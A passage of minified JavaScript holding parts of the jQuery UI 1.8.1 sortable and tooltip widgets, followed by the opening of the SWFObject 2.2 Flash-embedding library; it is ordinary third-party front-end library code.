ag(f);return true},_mouseDrag:function(g){this.position=this._generatePosition(g);this.positionAbs=this._convertPositionTo("absolute");if(!this.lastPositionAbs){this.lastPositionAbs=this.positionAbs}if(this.options.scroll){var d=this.options,j=false;if(this.scrollParent[0]!=document&&this.scrollParent[0].tagName!="HTML"){if(this.overflowOffset.top+this.scrollParent[0].offsetHeight-g.pageY<d.scrollSensitivity){this.scrollParent[0].scrollTop=j=this.scrollParent[0].scrollTop+d.scrollSpeed}else{if(g.pageY-this.overflowOffset.top<d.scrollSensitivity){this.scrollParent[0].scrollTop=j=this.scrollParent[0].scrollTop-d.scrollSpeed}}if(this.overflowOffset.left+this.scrollParent[0].offsetWidth-g.pageX<d.scrollSensitivity){this.scrollParent[0].scrollLeft=j=this.scrollParent[0].scrollLeft+d.scrollSpeed}else{if(g.pageX-this.overflowOffset.left<d.scrollSensitivity){this.scrollParent[0].scrollLeft=j=this.scrollParent[0].scrollLeft-d.scrollSpeed}}}else{if(g.pageY-a(document).scrollTop()<d.scrollSensitivity){j=a(document).scrollTop(a(document).scrollTop()-d.scrollSpeed)}else{if(a(window).height()-(g.pageY-a(document).scrollTop())<d.scrollSensitivity){j=a(document).scrollTop(a(document).scrollTop()+d.scrollSpeed)}}if(g.pageX-a(document).scrollLeft()<d.scrollSensitivity){j=a(document).scrollLeft(a(document).scrollLeft()-d.scrollSpeed)}else{if(a(window).width()-(g.pageX-a(document).scrollLeft())<d.scrollSensitivity){j=a(document).scrollLeft(a(document).scrollLeft()+d.scrollSpeed)}}}j!==false&&a.ui.ddmanager&&!d.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,g)}this.positionAbs=this._convertPositionTo("absolute");if(!this.options.axis||this.options.axis!="y"){this.helper[0].style.left=this.position.left+"px"}if(!this.options.axis||this.options.axis!="x"){this.helper[0].style.top=this.position.top+"px"}for(d=this.items.length-1;d>=0;d--){j=this.items[d];var i=j.item[0],h=this._intersectsWithPointer(j);if(h){if(i!=this.currentItem[0]&&this.placeholder[h==1?"next":"prev"]()[0]!=i&&!a.ui.contains(this.placeholder[0],i)&&(this.options.type=="semi-dynamic"?!a.ui.contains(this.element[0],i):true)){this.direction=h==1?"down":"up";if(this.options.tolerance=="pointer"||this._intersectsWithSides(j)){this._rearrange(g,j)}else{break}this._trigger("change",g,this._uiHash());break}}}this._contactContainers(g);a.ui.ddmanager&&a.ui.ddmanager.drag(this,g);this._trigger("sort",g,this._uiHash());this.lastPositionAbs=this.positionAbs;return false},_mouseStop:function(e,d){if(e){a.ui.ddmanager&&!this.options.dropBehaviour&&a.ui.ddmanager.drop(this,e);if(this.options.revert){var f=this;d=f.placeholder.offset();f.reverting=true;a(this.helper).animate({left:d.left-this.offset.parent.left-f.margins.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft),top:d.top-this.offset.parent.top-f.margins.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)},parseInt(this.options.revert,10)||500,function(){f._clear(e)})}else{this._clear(e,d)}return false}},cancel:function(){var d=this;if(this.dragging){this._mouseUp();this.options.helper=="original"?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var c=this.containers.length-1;c>=0;c--){this.containers[c]._trigger("deactivate",null,d._uiHash(this));if(this.containers[c].containerCache.over){this.containers[c]._trigger("out",null,d._uiHash(this));this.containers[c].containerCache.over=0}}}this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]);this.options.helper!="original"&&this.helper&&this.helper[0].parentNode&&this.helper.remove();a.extend(this,{helper:null,dragging:false,reverting:false,_noFinalSort:null});this.domPosition.prev?a(this.domPosition.prev).after(this.currentItem):a(this.domPosition.parent).prepend(this.currentItem);return this},serialize:function(e){var d=this._getItemsAsjQuery(e&&e.connected),f=[];e=e||{};a(d).each(function(){var b=(a(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[-=_](.+)/);if(b){f.push((e.key||b[1]+"[]")+"="+(e.key&&e.expression?b[1]:b[2]))}});return f.join("&")},toArray:function(e){var d=this._getItemsAsjQuery(e&&e.connected),f=[];e=e||{};d.each(function(){f.push(a(e.item||this).attr(e.attribute||"id")||"")});return f},_intersectsWith:function(v){var u=this.positionAbs.left,t=u+this.helperProportions.width,s=this.positionAbs.top,r=s+this.helperProportions.height,q=v.left,p=q+v.width,o=v.top,m=o+v.height,n=this.offset.click.top,d=this.offset.click.left;n=s+n>o&&s+n<m&&u+d>q&&u+d<p;return this.options.tolerance=="pointer"||this.options.forcePointerForContainers||this.options.tolerance!="pointer"&&this.helperProportions[this.floating?"width":"height"]>v[this.floating?"width":"height"]?n:q<u+this.helperProportions.width/2&&t-this.helperProportions.width/2<p&&o<s+this.helperProportions.height/2&&r-this.helperProportions.height/2<m},_intersectsWithPointer:function(e){var d=a.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,e.top,e.height);e=a.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,e.left,e.width);d=d&&e;e=this._getDragVerticalDirection();var f=this._getDragHorizontalDirection();if(!d){return false}return this.floating?f&&f=="right"||e=="down"?2:1:e&&(e=="down"?2:1)},_intersectsWithSides:function(f){var d=a.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,f.top+f.height/2,f.height);f=a.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,f.left+f.width/2,f.width);var h=this._getDragVerticalDirection(),g=this._getDragHorizontalDirection();return this.floating&&g?g=="right"&&f||g=="left"&&!f:h&&(h=="down"&&d||h=="up"&&!d)},_getDragVerticalDirection:function(){var b=this.positionAbs.top-this.lastPositionAbs.top;return b!=0&&(b>0?"down":"up")},_getDragHorizontalDirection:function(){var b=this.positionAbs.left-this.lastPositionAbs.left;return b!=0&&(b>0?"right":"left")},refresh:function(b){this._refreshItems(b);this.refreshPositions();return this},_connectWith:function(){var b=this.options;return b.connectWith.constructor==String?[b.connectWith]:b.connectWith},_getItemsAsjQuery:function(i){var d=[],n=[],m=this._connectWith();if(m&&i){for(i=m.length-1;i>=0;i--){for(var l=a(m[i]),k=l.length-1;k>=0;k--){var j=a.data(l[k],"sortable");if(j&&j!=this&&!j.options.disabled){n.push([a.isFunction(j.options.items)?j.options.items.call(j.element):a(j.options.items,j.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),j])}}}}n.push([a.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):a(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(i=n.length-1;i>=0;i--){n[i][0].each(function(){d.push(this)})}return a(d)},_removeCurrentsFromItems:function(){for(var e=this.currentItem.find(":data(sortable-item)"),d=0;d<this.items.length;d++){for(var f=0;f<e.length;f++){e[f]==this.items[d].item[0]&&this.items.splice(d,1)}}},_refreshItems:function(j){this.items=[];this.containers=[this];var d=this.items,p=[[a.isFunction(this.options.items)?this.options.items.call(this.element[0],j,{item:this.currentItem}):a(this.options.items,this.element),this]],o=this._connectWith();if(o){for(var n=o.length-1;n>=0;n--){for(var m=a(o[n]),l=m.length-1;l>=0;l--){var k=a.data(m[l],"sortable");if(k&&k!=this&&!k.options.disabled){p.push([a.isFunction(k.options.items)?k.options.items.call(k.element[0],j,{item:this.currentItem}):a(k.options.items,k.element),k]);this.containers.push(k)}}}}for(n=p.length-1;n>=0;n--){j=p[n][1];o=p[n][0];l=0;for(m=o.length;l<m;l++){k=a(o[l]);k.data("sortable-item",j);d.push({item:k,instance:j,width:0,height:0,left:0,top:0})}}},refreshPositions:function(f){if(this.offsetParent&&this.helper){this.offset.parent=this._getParentOffset()}for(var d=this.items.length-1;d>=0;d--){var h=this.items[d],g=this.options.toleranceElement?a(this.options.toleranceElement,h.item):h.item;if(!f){h.width=g.outerWidth();h.height=g.outerHeight()}g=g.offset();h.left=g.left;h.top=g.top}if(this.options.custom&&this.options.custom.refreshContainers){this.options.custom.refreshContainers.call(this)}else{for(d=this.containers.length-1;d>=0;d--){g=this.containers[d].element.offset();this.containers[d].containerCache.left=g.left;this.containers[d].containerCache.top=g.top;this.containers[d].containerCache.width=this.containers[d].element.outerWidth();this.containers[d].containerCache.height=this.containers[d].element.outerHeight()}}return this},_createPlaceholder:function(f){var d=f||this,h=d.options;if(!h.placeholder||h.placeholder.constructor==String){var g=h.placeholder;h.placeholder={element:function(){var b=a(document.createElement(d.currentItem[0].nodeName)).addClass(g||d.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper")[0];if(!g){b.style.visibility="hidden"}return b},update:function(c,b){if(!(g&&!h.forcePlaceholderSize)){b.height()||b.height(d.currentItem.innerHeight()-parseInt(d.currentItem.css("paddingTop")||0,10)-parseInt(d.currentItem.css("paddingBottom")||0,10));b.width()||b.width(d.currentItem.innerWidth()-parseInt(d.currentItem.css("paddingLeft")||0,10)-parseInt(d.currentItem.css("paddingRight")||0,10))}}}}d.placeholder=a(h.placeholder.element.call(d.element,d.currentItem));d.currentItem.after(d.placeholder);h.placeholder.update(d,d.placeholder)},_contactContainers:function(i){for(var d=null,n=null,m=this.containers.length-1;m>=0;m--){if(!a.ui.contains(this.currentItem[0],this.containers[m].element[0])){if(this._intersectsWith(this.containers[m].containerCache)){if(!(d&&a.ui.contains(this.containers[m].element[0],d.element[0]))){d=this.containers[m];n=m}}else{if(this.containers[m].containerCache.over){this.containers[m]._trigger("out",i,this._uiHash(this));this.containers[m].containerCache.over=0}}}}if(d){if(this.containers.length===1){this.containers[n]._trigger("over",i,this._uiHash(this));this.containers[n].containerCache.over=1}else{if(this.currentContainer!=this.containers[n]){d=10000;m=null;for(var l=this.positionAbs[this.containers[n].floating?"left":"top"],k=this.items.length-1;k>=0;k--){if(a.ui.contains(this.containers[n].element[0],this.items[k].item[0])){var j=this.items[k][this.containers[n].floating?"left":"top"];if(Math.abs(j-l)<d){d=Math.abs(j-l);m=this.items[k]}}}if(m||this.options.dropOnEmpty){this.currentContainer=this.containers[n];m?this._rearrange(i,m,null,true):this._rearrange(i,null,this.containers[n].element,true);this._trigger("change",i,this._uiHash());this.containers[n]._trigger("change",i,this._uiHash(this));this.options.placeholder.update(this.currentContainer,this.placeholder);this.containers[n]._trigger("over",i,this._uiHash(this));this.containers[n].containerCache.over=1}}}}},_createHelper:function(d){var c=this.options;d=a.isFunction(c.helper)?a(c.helper.apply(this.element[0],[d,this.currentItem])):c.helper=="clone"?this.currentItem.clone():this.currentItem;d.parents("body").length||a(c.appendTo!="parent"?c.appendTo:this.currentItem[0].parentNode)[0].appendChild(d[0]);if(d[0]==this.currentItem[0]){this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}}if(d[0].style.width==""||c.forceHelperSize){d.width(this.currentItem.width())}if(d[0].style.height==""||c.forceHelperSize){d.height(this.currentItem.height())}return d},_adjustOffsetFromHelper:function(b){if(typeof b=="string"){b=b.split(" ")}if(a.isArray(b)){b={left:+b[0],top:+b[1]||0}}if("left" in b){this.offset.click.left=b.left+this.margins.left}if("right" in b){this.offset.click.left=this.helperProportions.width-b.right+this.margins.left}if("top" in b){this.offset.click.top=b.top+this.margins.top}if("bottom" in b){this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top}},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var b=this.offsetParent.offset();if(this.cssPosition=="absolute"&&this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0])){b.left+=this.scrollParent.scrollLeft();b.top+=this.scrollParent.scrollTop()}if(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()=="html"&&a.browser.msie){b={top:0,left:0}}return{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if(this.cssPosition=="relative"){var b=this.currentItem.position();return{top:b.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:b.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}else{return{top:0,left:0}}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e=this.options;if(e.containment=="parent"){e.containment=this.helper[0].parentNode}if(e.containment=="document"||e.containment=="window"){this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,a(e.containment=="document"?document:window).width()-this.helperProportions.width-this.margins.left,(a(e.containment=="document"?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]}if(!/^(document|window|parent)$/.test(e.containment)){var d=a(e.containment)[0];e=a(e.containment).offset();var f=a(d).css("overflow")!="hidden";this.containment=[e.left+(parseInt(a(d).css("borderLeftWidth"),10)||0)+(parseInt(a(d).css("paddingLeft"),10)||0)-this.margins.left,e.top+(parseInt(a(d).css("borderTopWidth"),10)||0)+(parseInt(a(d).css("paddingTop"),10)||0)-this.margins.top,e.left+(f?Math.max(d.scrollWidth,d.offsetWidth):d.offsetWidth)-(parseInt(a(d).css("borderLeftWidth"),10)||0)-(parseInt(a(d).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,e.top+(f?Math.max(d.scrollHeight,d.offsetHeight):d.offsetHeight)-(parseInt(a(d).css("borderTopWidth"),10)||0)-(parseInt(a(d).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}},_convertPositionTo:function(f,d){if(!d){d=this.position}f=f=="absolute"?1:-1;var h=this.cssPosition=="absolute"&&!(this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,g=/(html|body)/i.test(h[0].tagName);return{top:d.top+this.offset.relative.top*f+this.offset.parent.top*f-(a.browser.safari&&this.cssPosition=="fixed"?0:(this.cssPosition=="fixed"?-this.scrollParent.scrollTop():g?0:h.scrollTop())*f),left:d.left+this.offset.relative.left*f+this.offset.parent.left*f-(a.browser.safari&&this.cssPosition=="fixed"?0:(this.cssPosition=="fixed"?-this.scrollParent.scrollLeft():g?0:h.scrollLeft())*f)}},_generatePosition:function(h){var d=this.options,l=this.cssPosition=="absolute"&&!(this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,k=/(html|body)/i.test(l[0].tagName);if(this.cssPosition=="relative"&&!(this.scrollParent[0]!=document&&this.scrollParent[0]!=this.offsetParent[0])){this.offset.relative=this._getRelativeOffset()}var j=h.pageX,i=h.pageY;if(this.originalPosition){if(this.containment){if(h.pageX-this.offset.click.left<this.containment[0]){j=this.containment[0]+this.offset.click.left}if(h.pageY-this.offset.click.top<this.containment[1]){i=this.containment[1]+this.offset.click.top}if(h.pageX-this.offset.click.left>this.containment[2]){j=this.containment[2]+this.offset.click.left}if(h.pageY-this.offset.click.top>this.containment[3]){i=this.containment[3]+this.offset.click.top}}if(d.grid){i=this.originalPageY+Math.round((i-this.originalPageY)/d.grid[1])*d.grid[1];i=this.containment?!(i-this.offset.click.top<this.containment[1]||i-this.offset.click.top>this.containment[3])?i:!(i-this.offset.click.top<this.containment[1])?i-d.grid[1]:i+d.grid[1]:i;j=this.originalPageX+Math.round((j-this.originalPageX)/d.grid[0])*d.grid[0];j=this.containment?!(j-this.offset.click.left<this.containment[0]||j-this.offset.click.left>this.containment[2])?j:!(j-this.offset.click.left<this.containment[0])?j-d.grid[0]:j+d.grid[0]:j}}return{top:i-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(a.browser.safari&&this.cssPosition=="fixed"?0:this.cssPosition=="fixed"?-this.scrollParent.scrollTop():k?0:l.scrollTop()),left:j-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(a.browser.safari&&this.cssPosition=="fixed"?0:this.cssPosition=="fixed"?-this.scrollParent.scrollLeft():k?0:l.scrollLeft())}},_rearrange:function(h,d,l,k){l?l[0].appendChild(this.placeholder[0]):d.item[0].parentNode.insertBefore(this.placeholder[0],this.direction=="down"?d.item[0]:d.item[0].nextSibling);this.counter=this.counter?++this.counter:1;var j=this,i=this.counter;window.setTimeout(function(){i==j.counter&&j.refreshPositions(!k)},0)},_clear:function(f,d){this.reverting=false;var h=[];!this._noFinalSort&&this.currentItem[0].parentNode&&this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]==this.currentItem[0]){for(var g in this._storedCSS){if(this._storedCSS[g]=="auto"||this._storedCSS[g]=="static"){this._storedCSS[g]=""}}this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else{this.currentItem.show()}this.fromOutside&&!d&&h.push(function(b){this._trigger("receive",b,this._uiHash(this.fromOutside))});if((this.fromOutside||this.domPosition.prev!=this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!=this.currentItem.parent()[0])&&!d){h.push(function(b){this._trigger("update",b,this._uiHash())})}if(!a.ui.contains(this.element[0],this.currentItem[0])){d||h.push(function(b){this._trigger("remove",b,this._uiHash())});for(g=this.containers.length-1;g>=0;g--){if(a.ui.contains(this.containers[g].element[0],this.currentItem[0])&&!d){h.push(function(b){return function(c){b._trigger("receive",c,this._uiHash(this))}}.call(this,this.containers[g]));h.push(function(b){return function(c){b._trigger("update",c,this._uiHash(this))}}.call(this,this.containers[g]))}}}for(g=this.containers.length-1;g>=0;g--){d||h.push(function(b){return function(c){b._trigger("deactivate",c,this._uiHash(this))}}.call(this,this.containers[g]));if(this.containers[g].containerCache.over){h.push(function(b){return function(c){b._trigger("out",c,this._uiHash(this))}}.call(this,this.containers[g]));this.containers[g].containerCache.over=0}}this._storedCursor&&a("body").css("cursor",this._storedCursor);this._storedOpacity&&this.helper.css("opacity",this._storedOpacity);if(this._storedZIndex){this.helper.css("zIndex",this._storedZIndex=="auto"?"":this._storedZIndex)}this.dragging=false;if(this.cancelHelperRemoval){if(!d){this._trigger("beforeStop",f,this._uiHash());for(g=0;g<h.length;g++){h[g].call(this,f)}this._trigger("stop",f,this._uiHash())}return false}d||this._trigger("beforeStop",f,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);this.helper[0]!=this.currentItem[0]&&this.helper.remove();this.helper=null;if(!d){for(g=0;g<h.length;g++){h[g].call(this,f)}this._trigger("stop",f,this._uiHash())}this.fromOutside=false;return true},_trigger:function(){a.Widget.prototype._trigger.apply(this,arguments)===false&&this.cancel()},_uiHash:function(d){var c=d||this;return{helper:c.helper,placeholder:c.placeholder||a([]),position:c.position,originalPosition:c.originalPosition,offset:c.positionAbs,item:c.currentItem,sender:d?d.element:null}}});a.extend(a.ui.sortable,{version:"1.8.1"})})(jQuery);(function(b){var a=0;b.widget("ui.tooltip",{options:{content:function(){return b(this).attr("title")},position:{my:"left center",at:"right center",offset:"15 0"}},_create:function(){var c=this;c.timer=null;this.tooltip=b("<div></div>").attr("id","ui-tooltip-"+a++).attr("role","tooltip").attr("aria-hidden","true").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content").appendTo(document.body).hide();this.tooltipContent=b("<div></div>").addClass("ui-tooltip-content").appendTo(this.tooltip);this.opacity=this.tooltip.css("opacity");this.element.bind("focus.tooltip mouseenter.tooltip",function(d){c.timer=setTimeout(function(){c.open(d)},200)}).bind("blur.tooltip mouseleave.tooltip",function(d){clearTimeout(c.timer);c.timer=setTimeout(function(){c.close(d)},400);c.tooltip.bind("focus.tooltip mouseenter.tooltip",function(e){clearTimeout(c.timer)}).bind("blur.tooltip mouseleave.tooltip",function(e){c.timer=setTimeout(function(){c.close(e)},1000)})})},enable:function(){this.options.disabled=false},disable:function(){this.options.disabled=true},destroy:function(){this.tooltip.remove();b.Widget.prototype.destroy.apply(this,arguments)},widget:function(){return this.element.pushStack(this.tooltip.get())},open:function(e){var f=this.element;if(this.current&&this.current[0]==f[0]){return}var c=this;this.current=f;this.currentTitle=f.attr("title");var d=this.options.content.call(f[0],function(g){setTimeout(function(){if(c.current==f){c._show(e,f,g)}},13)});if(d){c._show(e,f,d)}},_show:function(d,e,c){if(!c){return}e.attr("title","");if(this.options.disabled){return}this.tooltipContent.html(c);this.tooltip.css({top:0,left:0}).show().position(b.extend({of:e},this.options.position)).hide();this.tooltip.attr("aria-hidden","false");e.attr("aria-describedby",this.tooltip.attr("id"));this.tooltip.stop(false,true).fadeIn();this._trigger("open",d)},close:function(c){if(!this.current){return}var d=this.current.attr("title",this.currentTitle);this.current=null;if(this.options.disabled){return}d.removeAttr("aria-describedby");this.tooltip.attr("aria-hidden","true");this.tooltip.stop(false,true).fadeOut();this._trigger("close",c)}})})(jQuery);
/*!	SWFObject v2.2 <http://code.google.com/p/swfobject/>
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/
var swfobject=function(){var D="undefined",r="object",S="Shockwave Flash",W="ShockwaveFlash.ShockwaveFlash",q="application/x-shockwave-flash",R="SWFObjectExprInst",x="onreadystatechange",O=window,j=document,t=navigator,T=false,U=[h],o=[],N=[],I=[],l,Q,E,B,J=false,a=false,n,G,m=true,M=function(){var aa=typeof j.getElementById!=D&&typeof j.getElementsByTagName!=D&&typeof j.createElement!=D,ah=t.userAgent.toLowerCase(),Y=t.platform.toLowerCase(),ae=Y?/win/.test(Y):/win/.test(ah),ac=Y?/mac/.test(Y):/mac/.test(ah),af=/webkit/.test(ah)?parseFloat(ah.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,X=!+"\v1",ag=[0,0,0],ab=null;if(typeof t.plugins!=D&&typeof t.plugins[S]==r){ab=t.plugins[S].description;if(ab&&!(typeof t.mimeTypes!=D&&t.mimeTypes[q]&&!t.mimeTypes[q].enabledPlugin)){T=true;X=false;ab=ab.replace(/^.*\s+(\S+\s+\S+$)/,"$1");ag[0]=parseInt(ab.replace(/^(.*)\..*$/,"$1"),10);ag[1]=parseInt(ab.replace(/^.*\.(.*)\s.*$/,"$1"),10);ag[2]=/[a-zA-Z]/.test(ab)?parseInt(ab.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}}else{if(typeof O.ActiveXObject!=D){try{var ad=new ActiveXObject(W);if(ad){ab=ad.GetVariable("$version");if(ab){X=true;ab=ab.split(" ")[1].split(",");ag=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}}catch(Z){}}}return{w3:aa,pv:ag,wk:af,ie:X,win:ae,mac:ac}}(),k=function(){if(!M.w3){return}if((typeof j.readyState!=D&&j.readyState=="complete")||(typeof j.readyState==D&&(j.getElementsByTagName("body")[0]||j.body))){f()}if(!J){if(typeof j.addEventListener!=D){j.addEventListener("DOMContentLoaded",f,false)}if(M.ie&&M.win){j.attachEvent(x,function(){if(j.readyState=="complete"){j.detachEvent(x,arguments.callee);f()}});if(O==top){(function(){if(J){return}try{j.documentElement.doScroll("left")}catch(X){setTimeout(arguments.callee,0);return}f()})()}}if(M.wk){(function(){if(J){return}if(!/loaded|complete/.test(j.readyState)){setTimeout(arguments.callee,0);return}f()})()}s(f)}}();function f(){if(J){return}try{var Z=j.getElementsByTagName("body")[0].appendChild(C("span"));Z.parentNode.removeChild(Z)}catch(aa){return}J=true;var X=U.length;for(var Y=0;Y<X;Y++){U[Y]()}}function K(X){if(J){X()}else{U[U.length]=X}}function s(Y){if(typeof O.addEventListener!=D){O.addEventListener("load",Y,false)}else{if(typeof j.addEventListener!=D){j.addEventListener("load",Y,false)}else{if(typeof O.attachEvent!=D){i(O,"onload",Y)}else{if(typeof O.onload=="function"){var X=O.onload;O.onload=function(){X();Y()}}else{O.onload=Y}}}}}function h(){if(T){V()}else{H()}}function V(){var X=j.getElementsByTagName("body")[0];var aa=C(r);aa.setAttribute("type",q);var Z=X.appendChild(aa);if(Z){var Y=0;(function(){if(typeof Z.GetVariable!=D){var ab=Z.GetVariable("$version");if(ab){ab=ab.split(" ")[1].split(",");M.pv=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}else{if(Y<10){Y++;setTimeout(arguments.callee,10);return}}X.removeChild(aa);Z=null;H()})()}else{H()}}function H(){var ag=o.length;if(ag>0){for(var af=0;af<ag;af++){var Y=o[af].id;var ab=o[af].callbackFn;var aa={success:false,id:Y};if(M.pv[0]>0){var ae=c(Y);if(ae){if(F(o[af].swfVersion)&&!(M.wk&&M.wk<312)){w(Y,true);if(ab){aa.success=true;aa.ref=z(Y);ab(aa)}}else{if(o[af].expressInstall&&A()){var ai={};ai.data=o[af].expressInstall;ai.width=ae.getAttribute("width")||"0";ai.height=ae.getAttribute("height")||"0";if(ae.getAttribute("class")){ai.styleclass=ae.getAttribute("class")}if(ae.getAttribute("align")){ai.align=ae.getAttribute("align")}var ah={};var X=ae.getElementsByTagName("param");var ac=X.length;for(var ad=0;ad<ac;ad++){if(X[ad].getAttribute("name").toLowerCase()!="movie"){ah[X[ad].getAttribute("name")]=X[ad].getAttribute("value")}}P(ai,ah,Y,ab)}else{p(ae);if(ab){ab(aa)}}}}}else{w(Y,true);if(ab){var Z=z(Y);if(Z&&typeof Z.SetVariable!=D){aa.success=true;aa.ref=Z}ab(aa)}}}}}function z(aa){var X=null;var Y=c(aa);if(Y&&Y.nodeName=="OBJECT"){if(typeof Y.SetVariable!=D){X=Y}else{var Z=Y.getElementsByTagName(r)[0];if(Z){X=Z}}}return X}function A(){return !a&&F("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function P(aa,ab,X,Z){a=true;E=Z||null;B={success:false,id:X};var ae=c(X);if(ae){if(ae.nodeName=="OBJECT"){l=g(ae);Q=null}else{l=ae;Q=X}aa.id=R;if(typeof aa.width==D||(!/%$/.test(aa.width)&&parseInt(aa.width,10)<310)){aa.width="310"}if(typeof aa.height==D||(!/%$/.test(aa.height)&&parseInt(aa.height,10)<137)){aa.height="137"}j.title=j.title.slice(0,47)+" - Flash Player Installation";var ad=M.ie&&M.win?"ActiveX":"PlugIn",ac="MMredirectURL="+O.location.toString().replace(/&/g,"%26")+"&MMplayerType="+ad+"&MMdoctitle="+j.title;if(typeof ab.flashvars!=D){ab.flashvars+="&"+ac}else{ab.flashvars=ac}if(M.ie&&M.win&&ae.readyState!=4){var Y=C("div");X+="SWFObjectNew";Y.setAttribute("id",X);ae.parentNode.insertBefore(Y,ae);ae.style.display="none";(function(){if(ae.readyState==4){ae.parentNode.removeChild(ae)}else{setTimeout(arguments.callee,10)}})()}u(aa,ab,X)}}function p(Y){if(M.ie&&M.win&&Y.readyState!=4){var X=C("div");Y.parentNode.insertBefore(X,Y);X.parentNode.replaceChild(g(Y),X);Y.style.display="none";(function(){if(Y.readyState==4){Y.parentNode.removeChild(Y)}else{setTimeout(arguments.callee,10)}})()}else{Y.parentNode.replaceChild(g(Y),Y)}}function g(ab){var aa=C("div");if(M.win&&M.ie){aa.innerHTML=ab.innerHTML}else{var Y=ab.getElementsByTagName(r)[0];if(Y){var ad=Y.childNodes;if(ad){var X=ad.length;for(var Z=0;Z<X;Z++){if(!(ad[Z].nodeType==1&&ad[Z].nodeName=="PARAM")&&!(ad[Z].nodeType==8)){aa.appendChild(ad[Z].cloneNode(true))}}}}}return aa}function u(ai,ag,Y){var X,aa=c(Y);if(M.wk&&M.wk<312){return X}if(aa){if(typeof ai.id==D){ai.id=Y}if(M.ie&&M.win){var ah="";for(var ae in ai){if(ai[ae]!=Object.prototype[ae]){if(ae.toLowerCase()=="data"){ag.movie=ai[ae]}else{if(ae.toLowerCase()=="styleclass"){ah+=' class="'+ai[ae]+'"'}else{if(ae.toLowerCase()!="classid"){ah+=" "+ae+'="'+ai[ae]+'"'}}}}}var af="";for(var ad in ag){if(ag[ad]!=Object.prototype[ad]){af+='<param name="'+ad+'" value="'+ag[ad]+'" />'}}aa.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+ah+">"+af+"</object>";N[N.length]=ai.id;X=c(ai.id)}else{var Z=C(r);Z.setAttribute("type",q);for(var ac in ai){if(ai[ac]!=Object.prototype[ac]){if(ac.toLowerCase()=="styleclass"){Z.setAttribute("class",ai[ac])}else{if(ac.toLowerCase()!="classid"){Z.setAttribute(ac,ai[ac])}}}}for(var ab in ag){if(ag[ab]!=Object.prototype[ab]&&ab.toLowerCase()!="movie"){e(Z,ab,ag[ab])}}aa.parentNode.replaceChild(Z,aa);X=Z}}return X}function e(Z,X,Y){var aa=C("param");aa.setAttribute("name",X);aa.setAttribute("value",Y);Z.appendChild(aa)}function y(Y){var X=c(Y);if(X&&X.nodeName=="OBJECT"){if(M.ie&&M.win){X.style.display="none";(function(){if(X.readyState==4){b(Y)}else{setTimeout(arguments.callee,10)}})()}else{X.parentNode.removeChild(X)}}}function b(Z){var Y=c(Z);if(Y){for(var X in Y){if(typeof Y[X]=="function"){Y[X]=null}}Y.parentNode.removeChild(Y)}}function c(Z){var X=null;try{X=j.getElementById(Z)}catch(Y){}return X}function C(X){return j.createElement(X)}function i(Z,X,Y){Z.attachEvent(X,Y);I[I.length]=[Z,X,Y]}function F(Z){var Y=M.pv,X=Z.split(".");X[0]=parseInt(X[0],10);X[1]=parseInt(X[1],10)||0;X[2]=parseInt(X[2],10)||0;return(Y[0]>X[0]||(Y[0]==X[0]&&Y[1]>X[1])||(Y[0]==X[0]&&Y[1]==X[1]&&Y[2]>=X[2]))?true:false}function v(ac,Y,ad,ab){if(M.ie&&M.mac){return}var aa=j.getElementsByTagName("head")[0];if(!aa){return}var X=(ad&&typeof ad=="string")?ad:"screen";if(ab){n=null;G=null}if(!n||G!=X){var 